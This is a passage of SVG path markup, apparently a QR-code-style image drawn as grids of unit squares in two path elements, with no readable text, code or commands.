Z M 0 20 l 1 0 0 1 -1 0 Z M 1 20 l 1 0 0 1 -1 0 Z M 2 20 l 1 0 0 1 -1 0 Z  M 4 20 l 1 0 0 1 -1 0 Z       M 11 20 l 1 0 0 1 -1 0 Z  M 13 20 l 1 0 0 1 -1 0 Z M 14 20 l 1 0 0 1 -1 0 Z M 15 20 l 1 0 0 1 -1 0 Z M 16 20 l 1 0 0 1 -1 0 Z M 17 20 l 1 0 0 1 -1 0 Z M 18 20 l 1 0 0 1 -1 0 Z    M 22 20 l 1 0 0 1 -1 0 Z M 23 20 l 1 0 0 1 -1 0 Z  M 25 20 l 1 0 0 1 -1 0 Z M 26 20 l 1 0 0 1 -1 0 Z M 27 20 l 1 0 0 1 -1 0 Z M 28 20 l 1 0 0 1 -1 0 Z M 29 20 l 1 0 0 1 -1 0 Z   M 32 20 l 1 0 0 1 -1 0 Z M 33 20 l 1 0 0 1 -1 0 Z   M 36 20 l 1 0 0 1 -1 0 Z  M 1 21 l 1 0 0 1 -1 0 Z   M 4 21 l 1 0 0 1 -1 0 Z  M 6 21 l 1 0 0 1 -1 0 Z M 7 21 l 1 0 0 1 -1 0 Z  M 9 21 l 1 0 0 1 -1 0 Z    M 13 21 l 1 0 0 1 -1 0 Z M 14 21 l 1 0 0 1 -1 0 Z    M 18 21 l 1 0 0 1 -1 0 Z M 19 21 l 1 0 0 1 -1 0 Z  M 21 21 l 1 0 0 1 -1 0 Z M 22 21 l 1 0 0 1 -1 0 Z  M 24 21 l 1 0 0 1 -1 0 Z  M 26 21 l 1 0 0 1 -1 0 Z     M 31 21 l 1 0 0 1 -1 0 Z M 32 21 l 1 0 0 1 -1 0 Z M 33 21 l 1 0 0 1 -1 0 Z M 34 21 l 1 0 0 1 -1 0 Z M 35 21 l 1 0 0 1 -1 0 Z  M 0 22 l 1 0 0 1 -1 0 Z  M 2 22 l 1 0 0 1 -1 0 Z M 3 22 l 1 0 0 1 -1 0 Z    M 7 22 l 1 0 0 1 -1 0 Z M 8 22 l 1 0 0 1 -1 0 Z M 9 22 l 1 0 0 1 -1 0 Z M 10 22 l 1 0 0 1 -1 0 Z M 11 22 l 1 0 0 1 -1 0 Z M 12 22 l 1 0 0 1 -1 0 Z    M 16 22 l 1 0 0 1 -1 0 Z M 17 22 l 1 0 0 1 -1 0 Z M 18 22 l 1 0 0 1 -1 0 Z      M 24 22 l 1 0 0 1 -1 0 Z M 25 22 l 1 0 0 1 -1 0 Z M 26 22 l 1 0 0 1 -1 0 Z  M 28 22 l 1 0 0 1 -1 0 Z M 29 22 l 1 0 0 1 -1 0 Z  M 31 22 l 1 0 0 1 -1 0 Z M 32 22 l 1 0 0 1 -1 0 Z   M 35 22 l 1 0 0 1 -1 0 Z  M 0 23 l 1 0 0 1 -1 0 Z M 1 23 l 1 0 0 1 -1 0 Z  M 3 23 l 1 0 0 1 -1 0 Z M 4 23 l 1 0 0 1 -1 0 Z M 5 23 l 1 0 0 1 -1 0 Z M 6 23 l 1 0 0 1 -1 0 Z  M 8 23 l 1 0 0 1 -1 0 Z  M 10 23 l 1 0 0 1 -1 0 Z  M 12 23 l 1 0 0 1 -1 0 Z M 13 23 l 1 0 0 1 -1 0 Z M 14 23 l 1 0 0 1 -1 0 Z M 15 23 l 1 0 0 1 -1 0 Z M 16 23 l 1 0 0 1 -1 0 Z  M 18 23 l 1 0 0 1 -1 0 Z M 19 23 l 1 0 0 1 -1 0 Z M 20 23 l 1 0 0 1 -1 0 Z M 21 23 l 1 0 0 1 -1 0 Z  M 23 23 l 1 0 0 1 -1 0 Z M 24 23 l 1 0 0 1 -1 0 Z M 25 23 l 1 0 0 1 -1 0 Z    M 29 23 l 1 0 0 1 -1 0 Z     M 34 23 l 1 0 0 1 -1 0 Z M 35 23 l 1 0 0 1 -1 0 Z  M 0 24 l 1 0 0 1 -1 0 Z    M 4 24 l 1 0 0 1 -1 0 Z M 5 24 l 1 0 0 1 -1 0 Z     M 10 24 l 1 0 0 1 -1 0 Z M 11 24 l 1 0 0 1 -1 0 Z   M 14 24 l 1 0 0 1 -1 0 Z  M 16 24 l 1 0 0 1 -1 0 Z  M 18 24 l 1 0 0 1 -1 0 Z M 19 24 l 1 0 0 1 -1 0 Z     M 24 24 l 1 0 0 1 -1 0 Z M 25 24 l 1 0 0 1 -1 0 Z  M 27 24 l 1 0 0 1 -1 0 Z  M 29 24 l 1 0 0 1 -1 0 Z  M 31 24 l 1 0 0 1 -1 0 Z  M 33 24 l 1 0 0 1 -1 0 Z M 34 24 l 1 0 0 1 -1 0 Z   M 0 25 l 1 0 0 1 -1 0 Z M 1 25 l 1 0 0 1 -1 0 Z M 2 25 l 1 0 0 1 -1 0 Z M 3 25 l 1 0 0 1 -1 0 Z   M 6 25 l 1 0 0 1 -1 0 Z M 7 25 l 1 0 0 1 -1 0 Z   M 10 25 l 1 0 0 1 -1 0 Z M 11 25 l 1 0 0 1 -1 0 Z    M 15 25 l 1 0 0 1 -1 0 Z M 16 25 l 1 0 0 1 -1 0 Z M 17 25 l 1 0 0 1 -1 0 Z M 18 25 l 1 0 0 1 -1 0 Z M 19 25 l 1 0 0 1 -1 0 Z  M 21 25 l 1 0 0 1 -1 0 Z  M 23 25 l 1 0 0 1 -1 0 Z    M 27 25 l 1 0 0 1 -1 0 Z  M 29 25 l 1 0 0 1 -1 0 Z   M 32 25 l 1 0 0 1 -1 0 Z M 33 25 l 1 0 0 1 -1 0 Z  M 35 25 l 1 0 0 1 -1 0 Z    M 2 26 l 1 0 0 1 -1 0 Z M 3 26 l 1 0 0 1 -1 0 Z  M 5 26 l 1 0 0 1 -1 0 Z  M 7 26 l 1 0 0 1 -1 0 Z     M 12 26 l 1 0 0 1 -1 0 Z M 13 26 l 1 0 0 1 -1 0 Z   M 16 26 l 1 0 0 1 -1 0 Z   M 19 26 l 1 0 0 1 -1 0 Z     M 24 26 l 1 0 0 1 -1 0 Z  M 26 26 l 1 0 0 1 -1 0 Z  M 28 26 l 1 0 0 1 -1 0 Z     M 33 26 l 1 0 0 1 -1 0 Z  M 35 26 l 1 0 0 1 -1 0 Z  M 0 27 l 1 0 0 1 -1 0 Z M 1 27 l 1 0 0 1 -1 0 Z  M 3 27 l 1 0 0 1 -1 0 Z  M 5 27 l 1 0 0 1 -1 0 Z M 6 27 l 1 0 0 1 -1 0 Z M 7 27 l 1 0 0 1 -1 0 Z M 8 27 l 1 0 0 1 -1 0 Z M 9 27 l 1 0 0 1 -1 0 Z M 10 27 l 1 0 0 1 -1 0 Z M 11 27 l 1 0 0 1 -1 0 Z    M 15 27 l 1 0 0 1 -1 0 Z M 16 27 l 1 0 0 1 -1 0 Z M 17 27 l 1 0 0 1 -1 0 Z    M 21 27 l 1 0 0 1 -1 0 Z    M 25 27 l 1 0 0 1 -1 0 Z   M 28 27 l 1 0 0 1 -1 0 Z   M 31 27 l 1 0 0 1 -1 0 Z M 32 27 l 1 0 0 1 -1 0 Z  M 34 27 l 1 0 0 1 -1 0 Z M 35 27 l 1 0 0 1 -1 0 Z    M 2 28 l 1 0 0 1 -1 0 Z  M 4 28 l 1 0 0 1 -1 0 Z M 5 28 l 1 0 0 1 -1 0 Z   M 8 28 l 1 0 0 1 -1 0 Z      M 14 28 l 1 0 0 1 -1 0 Z    M 18 28 l 1 0 0 1 -1 0 Z M 19 28 l 1 0 0 1 -1 0 Z M 20 28 l 1 0 0 1 -1 0 Z M 21 28 l 1 0 0 1 -1 0 Z    M 25 28 l 1 0 0 1 -1 0 Z  M 27 28 l 1 0 0 1 -1 0 Z       M 34 28 l 1 0 0 1 -1 0 Z   M 0 29 l 1 0 0 1 -1 0 Z M 1 29 l 1 0 0 1 -1 0 Z M 2 29 l 1 0 0 1 -1 0 Z M 3 29 l 1 0 0 1 -1 0 Z M 4 29 l 1 0 0 1 -1 0 Z M 5 29 l 1 0 0 1 -1 0 Z M 6 29 l 1 0 0 1 -1 0 Z M 7 29 l 1 0 0 1 -1 0 Z     M 12 29 l 1 0 0 1 -1 0 Z M 13 29 l 1 0 0 1 -1 0 Z  M 15 29 l 1 0 0 1 -1 0 Z  M 17 29 l 1 0 0 1 -1 0 Z M 18 29 l 1 0 0 1 -1 0 Z M 19 29 l 1 0 0 1 -1 0 Z       M 26 29 l 1 0 0 1 -1 0 Z M 27 29 l 1 0 0 1 -1 0 Z  M 29 29 l 1 0 0 1 -1 0 Z M 30 29 l 1 0 0 1 -1 0 Z M 31 29 l 1 0 0 1 -1 0 Z  M 33 29 l 1 0 0 1 -1 0 Z M 34 29 l 1 0 0 1 -1 0 Z          M 7 30 l 1 0 0 1 -1 0 Z  M 9 30 l 1 0 0 1 -1 0 Z M 10 30 l 1 0 0 1 -1 0 Z M 11 30 l 1 0 0 1 -1 0 Z          M 21 30 l 1 0 0 1 -1 0 Z M 22 30 l 1 0 0 1 -1 0 Z     M 27 30 l 1 0 0 1 -1 0 Z  M 29 30 l 1 0 0 1 -1 0 Z  M 31 30 l 1 0 0 1 -1 0 Z  M 33 30 l 1 0 0 1 -1 0 Z M 34 30 l 1 0 0 1 -1 0 Z    M 1 31 l 1 0 0 1 -1 0 Z M 2 31 l 1 0 0 1 -1 0 Z M 3 31 l 1 0 0 1 -1 0 Z M 4 31 l 1 0 0 1 -1 0 Z M 5 31 l 1 0 0 1 -1 0 Z  M 7 31 l 1 0 0 1 -1 0 Z M 8 31 l 1 0 0 1 -1 0 Z M 9 31 l 1 0 0 1 -1 0 Z M 10 31 l 1 0 0 1 -1 0 Z M 11 31 l 1 0 0 1 -1 0 Z  M 13 31 l 1 0 0 1 -1 0 Z  M 15 31 l 1 0 0 1 -1 0 Z M 16 31 l 1 0 0 1 -1 0 Z M 17 31 l 1 0 0 1 -1 0 Z   M 20 31 l 1 0 0 1 -1 0 Z  M 22 31 l 1 0 0 1 -1 0 Z  M 24 31 l 1 0 0 1 -1 0 Z M 25 31 l 1 0 0 1 -1 0 Z    M 29 31 l 1 0 0 1 -1 0 Z M 30 31 l 1 0 0 1 -1 0 Z M 31 31 l 1 0 0 1 -1 0 Z  M 33 31 l 1 0 0 1 -1 0 Z M 34 31 l 1 0 0 1 -1 0 Z    M 1 32 l 1 0 0 1 -1 0 Z    M 5 32 l 1 0 0 1 -1 0 Z  M 7 32 l 1 0 0 1 -1 0 Z M 8 32 l 1 0 0 1 -1 0 Z   M 11 32 l 1 0 0 1 -1 0 Z         M 20 32 l 1 0 0 1 -1 0 Z  M 22 32 l 1 0 0 1 -1 0 Z  M 24 32 l 1 0 0 1 -1 0 Z M 25 32 l 1 0 0 1 -1 0 Z M 26 32 l 1 0 0 1 -1 0 Z       M 33 32 l 1 0 0 1 -1 0 Z M 34 32 l 1 0 0 1 -1 0 Z M 35 32 l 1 0 0 1 -1 0 Z   M 1 33 l 1 0 0 1 -1 0 Z    M 5 33 l 1 0 0 1 -1 0 Z  M 7 33 l 1 0 0 1 -1 0 Z M 8 33 l 1 0 0 1 -1 0 Z M 9 33 l 1 0 0 1 -1 0 Z M 10 33 l 1 0 0 1 -1 0 Z M 11 33 l 1 0 0 1 -1 0 Z M 12 33 l 1 0 0 1 -1 0 Z  M 14 33 l 1 0 0 1 -1 0 Z M 15 33 l 1 0 0 1 -1 0 Z  M 17 33 l 1 0 0 1 -1 0 Z  M 19 33 l 1 0 0 1 -1 0 Z M 20 33 l 1 0 0 1 -1 0 Z  M 22 33 l 1 0 0 1 -1 0 Z    M 26 33 l 1 0 0 1 -1 0 Z    M 30 33 l 1 0 0 1 -1 0 Z M 31 33 l 1 0 0 1 -1 0 Z    M 35 33 l 1 0 0 1 -1 0 Z M 36 33 l 1 0 0 1 -1 0 Z  M 1 34 l 1 0 0 1 -1 0 Z    M 5 34 l 1 0 0 1 -1 0 Z  M 7 34 l 1 0 0 1 -1 0 Z      M 13 34 l 1 0 0 1 -1 0 Z M 14 34 l 1 0 0 1 -1 0 Z M 15 34 l 1 0 0 1 -1 0 Z     M 20 34 l 1 0 0 1 -1 0 Z     M 25 34 l 1 0 0 1 -1 0 Z M 26 34 l 1 0 0 1 -1 0 Z    M 30 34 l 1 0 0 1 -1 0 Z    M 34 34 l 1 0 0 1 -1 0 Z M 35 34 l 1 0 0 1 -1 0 Z   M 1 35 l 1 0 0 1 -1 0 Z M 2 35 l 1 0 0 1 -1 0 Z M 3 35 l 1 0 0 1 -1 0 Z M 4 35 l 1 0 0 1 -1 0 Z M 5 35 l 1 0 0 1 -1 0 Z  M 7 35 l 1 0 0 1 -1 0 Z M 8 35 l 1 0 0 1 -1 0 Z M 9 35 l 1 0 0 1 -1 0 Z  M 11 35 l 1 0 0 1 -1 0 Z      M 17 35 l 1 0 0 1 -1 0 Z  M 19 35 l 1 0 0 1 -1 0 Z M 20 35 l 1 0 0 1 -1 0 Z M 21 35 l 1 0 0 1 -1 0 Z M 22 35 l 1 0 0 1 -1 0 Z M 23 35 l 1 0 0 1 -1 0 Z  M 25 35 l 1 0 0 1 -1 0 Z  M 27 35 l 1 0 0 1 -1 0 Z M 28 35 l 1 0 0 1 -1 0 Z  M 30 35 l 1 0 0 1 -1 0 Z M 31 35 l 1 0 0 1 -1 0 Z   M 34 35 l 1 0 0 1 -1 0 Z M 35 35 l 1 0 0 1 -1 0 Z M 36 35 l 1 0 0 1 -1 0 Z        M 7 36 l 1 0 0 1 -1 0 Z  M 9 36 l 1 0 0 1 -1 0 Z M 10 36 l 1 0 0 1 -1 0 Z M 11 36 l 1 0 0 1 -1 0 Z   M 14 36 l 1 0 0 1 -1 0 Z M 15 36 l 1 0 0 1 -1 0 Z M 16 36 l 1 0 0 1 -1 0 Z M 17 36 l 1 0 0 1 -1 0 Z M 18 36 l 1 0 0 1 -1 0 Z    M 22 36 l 1 0 0 1 -1 0 Z M 23 36 l 1 0 0 1 -1 0 Z M 24 36 l 1 0 0 1 -1 0 Z M 25 36 l 1 0 0 1 -1 0 Z M 26 36 l 1 0 0 1 -1 0 Z M 27 36 l 1 0 0 1 -1 0 Z     M 32 36 l 1 0 0 1 -1 0 Z M 33 36 l 1 0 0 1 -1 0 Z M 34 36 l 1 0 0 1 -1 0 Z M 35 36 l 1 0 0 1 -1 0 Z " fill="#ffffff"></path><path d="M 0 0 l 1 0 0 1 -1 0 Z M 1 0 l 1 0 0 1 -1 0 Z M 2 0 l 1 0 0 1 -1 0 Z M 3 0 l 1 0 0 1 -1 0 Z M 4 0 l 1 0 0 1 -1 0 Z M 5 0 l 1 0 0 1 -1 0 Z M 6 0 l 1 0 0 1 -1 0 Z  M 8 0 l 1 0 0 1 -1 0 Z  M 10 0 l 1 0 0 1 -1 0 Z M 11 0 l 1 0 0 1 -1 0 Z    M 15 0 l 1 0 0 1 -1 0 Z  M 17 0 l 1 0 0 1 -1 0 Z  M 19 0 l 1 0 0 1 -1 0 Z M 20 0 l 1 0 0 1 -1 0 Z M 21 0 l 1 0 0 1 -1 0 Z M 22 0 l 1 0 0 1 -1 0 Z M 23 0 l 1 0 0 1 -1 0 Z       M 30 0 l 1 0 0 1 -1 0 Z M 31 0 l 1 0 0 1 -1 0 Z M 32 0 l 1 0 0 1 -1 0 Z M 33 0 l 1 0 0 1 -1 0 Z M 34 0 l 1 0 0 1 -1 0 Z M 35 0 l 1 0 0 1 -1 0 Z M 36 0 l 1 0 0 1 -1 0 Z M 0 1 l 1 0 0 1 -1 0 Z      M 6 1 l 1 0 0 1 -1 0 Z   M 9 1 l 1 0 0 1 -1 0 Z M 10 1 l 1 0 0 1 -1 0 Z M 11 1 l 1 0 0 1 -1 0 Z M 12 1 l 1 0 0 1 -1 0 Z  M 14 1 l 1 0 0 1 -1 0 Z M 15 1 l 1 0 0 1 -1 0 Z M 16 1 l 1 0 0 1 -1 0 Z  M 18 1 l 1 0 0 1 -1 0 Z  M 20 1 l 1 0 0 1 -1 0 Z M 21 1 l 1 0 0 1 -1 0 Z M 22 1 l 1 0 0 1 -1 0 Z M 23 1 l 1 0 0 1 -1 0 Z  M 25 1 l 1 0 0 1 -1 0 Z M 26 1 l 1 0 0 1 -1 0 Z  M 28 1 l 1 0 0 1 -1 0 Z  M 30 1 l 1 0 0 1 -1 0 Z      M 36 1 l 1 0 0 1 -1 0 Z M 0 2 l 1 0 0 1 -1 0 Z  M 2 2 l 1 0 0 1 -1 0 Z M 3 2 l 1 0 0 1 -1 0 Z M 4 2 l 1 0 0 1 -1 0 Z  M 6 2 l 1 0 0 1 -1 0 Z  M 8 2 l 1 0 0 1 -1 0 Z M 9 2 l 1 0 0 1 -1 0 Z       M 16 2 l 1 0 0 1 -1 0 Z M 17 2 l 1 0 0 1 -1 0 Z  M 19 2 l 1 0 0 1 -1 0 Z M 20 2 l 1 0 0 1 -1 0 Z M 21 2 l 1 0 0 1 -1 0 Z M 22 2 l 1 0 0 1 -1 0 Z   M 25 2 l 1 0 0 1 -1 0 Z M 26 2 l 1 0 0 1 -1 0 Z M 27 2 l 1 0 0 1 -1 0 Z   M 30 2 l 1 0 0 1 -1 0 Z  M 32 2 l 1 0 0 1 -1 0 Z M 33 2 l 1 0 0 1 -1 0 Z M 34 2 l 1 0 0 1 -1 0 Z  M 36 2 l 1 0 0 1 -1 0 Z M 0 3 l 1 0 0 1 -1 0 Z  M 2 3 l 1 0 0 1 -1 0 Z M 3 3 l 1 0 0 1 -1 0 Z M 4 3 l 1 0 0 1 -1 0 Z  M 6 3 l 1 0 0 1 -1 0 Z     M 11 3 l 1 0 0 1 -1 0 Z    M 15 3 l 1 0 0 1 -1 0 Z M 16 3 l 1 0 0 1 -1 0 Z  M 18 3 l 1 0 0 1 -1 0 Z  M 20 3 l 1 0 0 1 -1 0 Z M 21 3 l 1 0 0 1 -1 0 Z M 22 3 l 1 0 0 1 -1 0 Z M 23 3 l 1 0 0 1 -1 0 Z M 24 3 l 1 0 0 1 -1 0 Z M 25 3 l 1 0 0 1 -1 0 Z M 26 3 l 1 0 0 1 -1 0 Z    M 30 3 l 1 0 0 1 -1 0 Z  M 32 3 l 1 0 0 1 -1 0 Z M 33 3 l 1 0 0 1 -1 0 Z M 34 3 l 1 0 0 1 -1 0 Z  M 36 3 l 1 0 0 1 -1 0 Z M 0 4 l 1 0 0 1 -1 0 Z  M 2 4 l 1 0 0 1 -1 0 Z M 3 4 l 1 0 0 1 -1 0 Z M 4 4 l 1 0 0 1 -1 0 Z  M 6 4 l 1 0 0 1 -1 0 Z   M 9 4 l 1 0 0 1 -1 0 Z  M 11 4 l 1 0 0 1 -1 0 Z M 12 4 l 1 0 0 1 -1 0 Z M 13 4 l 1 0 0 1 -1 0 Z   M 16 4 l 1 0 0 1 -1 0 Z   M 19 4 l 1 0 0 1 -1 0 Z  M 21 4 l 1 0 0 1 -1 0 Z  M 23 4 l 1 0 0 1 -1 0 Z  M 25 4 l 1 0 0 1 -1 0 Z M 26 4 l 1 0 0 1 -1 0 Z  M 28 4 l 1 0 0 1 -1 0 Z  M 30 4 l 1 0 0 1 -1 0 Z  M 32 4 l 1 0 0 1 -1 0 Z M 33 4 l 1 0 0 1 -1 0 Z M 34 4 l 1 0 0 1 -1 0 Z  M 36 4 l 1 0 0 1 -1 0 Z M 0 5 l 1 0 0 1 -1 0 Z      M 6 5 l 1 0 0 1 -1 0 Z  M 8 5 l 1 0 0 1 -1 0 Z    M 12 5 l 1 0 0 1 -1 0 Z   M 15 5 l 1 0 0 1 -1 0 Z  M 17 5 l 1 0 0 1 -1 0 Z M 18 5 l 1 0 0 1 -1 0 Z      M 24 5 l 1 0 0 1 -1 0 Z M 25 5 l 1 0 0 1 -1 0 Z M 26 5 l 1 0 0 1 -1 0 Z    M 30 5 l 1 0 0 1 -1 0 Z      M 36 5 l 1 0 0 1 -1 0 Z M 0 6 l 1 0 0 1 -1 0 Z M 1 6 l 1 0 0 1 -1 0 Z M 2 6 l 1 0 0 1 -1 0 Z M 3 6 l 1 0 0 1 -1 0 Z M 4 6 l 1 0 0 1 -1 0 Z M 5 6 l 1 0 0 1 -1 0 Z M 6 6 l 1 0 0 1 -1 0 Z  M 8 6 l 1 0 0 1 -1 0 Z  M 10 6 l 1 0 0 1 -1 0 Z  M 12 6 l 1 0 0 1 -1 0 Z  M 14 6 l 1 0 0 1 -1 0 Z  M 16 6 l 1 0 0 1 -1 0 Z  M 18 6 l 1 0 0 1 -1 0 Z  M 20 6 l 1 0 0 1 -1 0 Z  M 22 6 l 1 0 0 1 -1 0 Z  M 24 6 l 1 0 0 1 -1 0 Z  M 26 6 l 1 0 0 1 -1 0 Z  M 28 6 l 1 0 0 1 -1 0 Z  M 30 6 l 1 0 0 1 -1 0 Z M 31 6 l 1 0 0 1 -1 0 Z M 32 6 l 1 0 0 1 -1 0 Z M 33 6 l 1 0 0 1 -1 0 Z M 34 6 l 1 0 0 1 -1 0 Z M 35 6 l 1 0 0 1 -1 0 Z M 36 6 l 1 0 0 1 -1 0 Z               M 14 7 l 1 0 0 1 -1 0 Z   M 17 7 l 1 0 0 1 -1 0 Z   M 20 7 l 1 0 0 1 -1 0 Z  M 22 7 l 1 0 0 1 -1 0 Z  M 24 7 l 1 0 0 1 -1 0 Z    M 28 7 l 1 0 0 1 -1 0 Z         M 0 8 l 1 0 0 1 -1 0 Z  M 2 8 l 1 0 0 1 -1 0 Z    M 6 8 l 1 0 0 1 -1 0 Z M 7 8 l 1 0 0 1 -1 0 Z    M 11 8 l 1 0 0 1 -1 0 Z M 12 8 l 1 0 0 1 -1 0 Z     M 17 8 l 1 0 0 1 -1 0 Z   M 20 8 l 1 0 0 1 -1 0 Z M 21 8 l 1 0 0 1 -1 0 Z M 22 8 l 1 0 0 1 -1 0 Z M 23 8 l 1 0 0 1 -1 0 Z M 24 8 l 1 0 0 1 -1 0 Z M 25 8 l 1 0 0 1 -1 0 Z  M 27 8 l 1 0 0 1 -1 0 Z    M 31 8 l 1 0 0 1 -1 0 Z   M 34 8 l 1 0 0 1 -1 0 Z  M 36 8 l 1 0 0 1 -1 0 Z M 0 9 l 1 0 0 1 -1 0 Z M 1 9 l 1 0 0 1 -1 0 Z  M 3 9 l 1 0 0 1 -1 0 Z    M 7 9 l 1 0 0 1 -1 0 Z M 8 9 l 1 0 0 1 -1 0 Z  M 10 9 l 1 0 0 1 -1 0 Z          M 20 9 l 1 0 0 1 -1 0 Z  M 22 9 l 1 0 0 1 -1 0 Z    M 26 9 l 1 0 0 1 -1 0 Z  M 28 9 l 1 0 0 1 -1 0 Z M 29 9 l 1 0 0 1 -1 0 Z M 30 9 l 1 0 0 1 -1 0 Z    M 34 9 l 1 0 0 1 -1 0 Z M 35 9 l 1 0 0 1 -1 0 Z M 36 9 l 1 0 0 1 -1 0 Z  M 1 10 l 1 0 0 1 -1 0 Z M 2 10 l 1 0 0 1 -1 0 Z    M 6 10 l 1 0 0 1 -1 0 Z M 7 10 l 1 0 0 1 -1 0 Z   M 10 10 l 1 0 0 1 -1 0 Z  M 12 10 l 1 0 0 1 -1 0 Z M 13 10 l 1 0 0 1 -1 0 Z  M 15 10 l 1 0 0 1 -1 0 Z     M 20 10 l 1 0 0 1 -1 0 Z  M 22 10 l 1 0 0 1 -1 0 Z M 23 10 l 1 0 0 1 -1 0 Z   M 26 10 l 1 0 0 1 -1 0 Z M 27 10 l 1 0 0 1 -1 0 Z   M 30 10 l 1 0 0 1 -1 0 Z   M 33 10 l 1 0 0 1 -1 0 Z M 34 10 l 1 0 0 1 -1 0 Z  M 36 10 l 1 0 0 1 -1 0 Z  M 1 11 l 1 0 0 1 -1 0 Z M 2 11 l 1 0 0 1 -1 0 Z  M 4 11 l 1 0 0 1 -1 0 Z   M 7 11 l 1 0 0 1 -1 0 Z M 8 11 l 1 0 0 1 -1 0 Z M 9 11 l 1 0 0 1 -1 0 Z M 10 11 l 1 0 0 1 -1 0 Z M 11 11 l 1 0 0 1 -1 0 Z M 12 11 l 1 0 0 1 -1 0 Z  M 14 11 l 1 0 0 1 -1 0 Z     M 19 11 l 1 0 0 1 -1 0 Z M 20 11 l 1 0 0 1 -1 0 Z   M 23 11 l 1 0 0 1 -1 0 Z M 24 11 l 1 0 0 1 -1 0 Z  M 26 11 l 1 0 0 1 -1 0 Z M 27 11 l 1 0 0 1 -1 0 Z M 28 11 l 1 0 0 1 -1 0 Z   M 31 11 l 1 0 0 1 -1 0 Z         M 3 12 l 1 0 0 1 -1 0 Z  M 5 12 l 1 0 0 1 -1 0 Z M 6 12 l 1 0 0 1 -1 0 Z  M 8 12 l 1 0 0 1 -1 0 Z  M 10 12 l 1 0 0 1 -1 0 Z     M 15 12 l 1 0 0 1 -1 0 Z M 16 12 l 1 0 0 1 -1 0 Z    M 20 12 l 1 0 0 1 -1 0 Z   M 23 12 l 1 0 0 1 -1 0 Z     M 28 12 l 1 0 0 1 -1 0 Z  M 30 12 l 1 0 0 1 -1 0 Z M 31 12 l 1 0 0 1 -1 0 Z     M 36 12 l 1 0 0 1 -1 0 Z M 0 13 l 1 0 0 1 -1 0 Z  M 2 13 l 1 0 0 1 -1 0 Z M 3 13 l 1 0 0 1 -1 0 Z M 4 13 l 1 0 0 1 -1 0 Z   M 7 13 l 1 0 0 1 -1 0 Z  M 9 13 l 1 0 0 1 -1 0 Z   M 12 13 l 1 0 0 1 -1 0 Z M 13 13 l 1 0 0 1 -1 0 Z  M 15 13 l 1 0 0 1 -1 0 Z M 16 13 l 1 0 0 1 -1 0 Z   M 19 13 l 1 0 0 1 -1 0 Z M 20 13 l 1 0 0 1 -1 0 Z M 21 13 l 1 0 0 1 -1 0 Z  M 23 13 l 1 0 0 1 -1 0 Z  M 25 13 l 1 0 0 1 -1 0 Z  M 27 13 l 1 0 0 1 -1 0 Z M 28 13 l 1 0 0 1 -1 0 Z  M 30 13 l 1 0 0 1 -1 0 Z M 31 13 l 1 0 0 1 -1 0 Z  M 33 13 l 1 0 0 1 -1 0 Z   M 36 13 l 1 0 0 1 -1 0 Z M 0 14 l 1 0 0 1 -1 0 Z  M 2 14 l 1 0 0 1 -1 0 Z    M 6 14 l 1 0 0 1 -1 0 Z M 7 14 l 1 0 0 1 -1 0 Z    M 11 14 l 1 0 0 1 -1 0 Z M 12 14 l 1 0 0 1 -1 0 Z M 13 14 l 1 0 0 1 -1 0 Z M 14 14 l 1 0 0 1 -1 0 Z M 15 14 l 1 0 0 1 -1 0 Z M 16 14 l 1 0 0 1 -1 0 Z M 17 14 l 1 0 0 1 -1 0 Z M 18 14 l 1 0 0 1 -1 0 Z M 19 14 l 1 0 0 1 -1 0 Z    M 23 14 l 1 0 0 1 -1 0 Z    M 27 14 l 1 0 0 1 -1 0 Z M 28 14 l 1 0 0 1 -1 0 Z  M 30 14 l 1 0 0 1 -1 0 Z   M 33 14 l 1 0 0 1 -1 0 Z M 34 14 l 1 0 0 1 -1 0 Z  M 36 14 l 1 0 0 1 -1 0 Z   M 2 15 l 1 0 0 1 -1 0 Z  M 4 15 l 1 0 0 1 -1 0 Z    M 8 15 l 1 0 0 1 -1 0 Z  M 10 15 l 1 0 0 1 -1 0 Z  M 12 15 l 1 0 0 1 -1 0 Z M 13 15 l 1 0 0 1 -1 0 Z M 14 15 l 1 0 0 1 -1 0 Z M 15 15 l 1 0 0 1 -1 0 Z   M 18 15 l 1 0 0 1 -1 0 Z   M 21 15 l 1 0 0 1 -1 0 Z  M 23 15 l 1 0 0 1 -1 0 Z M 24 15 l 1 0 0 1 -1 0 Z  M 26 15 l 1 0 0 1 -1 0 Z M 27 15 l 1 0 0 1 -1 0 Z   M 30 15 l 1 0 0 1 -1 0 Z M 31 15 l 1 0 0 1 -1 0 Z M 32 15 l 1 0 0 1 -1 0 Z M 33 15 l 1 0 0 1 -1 0 Z  M 35 15 l 1 0 0 1 -1 0 Z M 36 15 l 1 0 0 1 -1 0 Z M 0 16 l 1 0 0 1 -1 0 Z M 1 16 l 1 0 0 1 -1 0 Z M 2 16 l 1 0 0 1 -1 0 Z M 3 16 l 1 0 0 1 -1 0 Z M 4 16 l 1 0 0 1 -1 0 Z  M 6 16 l 1 0 0 1 -1 0 Z  M 8 16 l 1 0 0 1 -1 0 Z M 9 16 l 1 0 0 1 -1 0 Z  M 11 16 l 1 0 0 1 -1 0 Z M 12 16 l 1 0 0 1 -1 0 Z   M 15 16 l 1 0 0 1 -1 0 Z M 16 16 l 1 0 0 1 -1 0 Z M 17 16 l 1 0 0 1 -1 0 Z M 18 16 l 1 0 0 1 -1 0 Z   M 21 16 l 1 0 0 1 -1 0 Z   M 24 16 l 1 0 0 1 -1 0 Z M 25 16 l 1 0 0 1 -1 0 Z  M 27 16 l 1 0 0 1 -1 0 Z   M 30 16 l 1 0 0 1 -1 0 Z      M 36 16 l 1 0 0 1 -1 0 Z  M 1 17 l 1 0 0 1 -1 0 Z    M 5 17 l 1 0 0 1 -1 0 Z  M 7 17 l 1 0 0 1 -1 0 Z M 8 17 l 1 0 0 1 -1 0 Z M 9 17 l 1 0 0 1 -1 0 Z M 10 17 l 1 0 0 1 -1 0 Z M 11 17 l 1 0 0 1 -1 0 Z M 12 17 l 1 0 0 1 -1 0 Z M 13 17 l 1 0 0 1 -1 0 Z   M 16 17 l 1 0 0 1 -1 0 Z  M 18 17 l 1 0 0 1 -1 0 Z     M 23 17 l 1 0 0 1 -1 0 Z M 24 17 l 1 0 0 1 -1 0 Z M 25 17 l 1 0 0 1 -1 0 Z M 26 17 l 1 0 0 1 -1 0 Z  M 28 17 l 1 0 0 1 -1 0 Z       M 35 17 l 1 0 0 1 -1 0 Z M 36 17 l 1 0 0 1 -1 0 Z  M 1 18 l 1 0 0 1 -1 0 Z   M 4 18 l 1 0 0 1 -1 0 Z M 5 18 l 1 0 0 1 -1 0 Z M 6 18 l 1 0 0 1 -1 0 Z M 7 18 l 1 0 0 1 -1 0 Z M 8 18 l 1 0 0 1 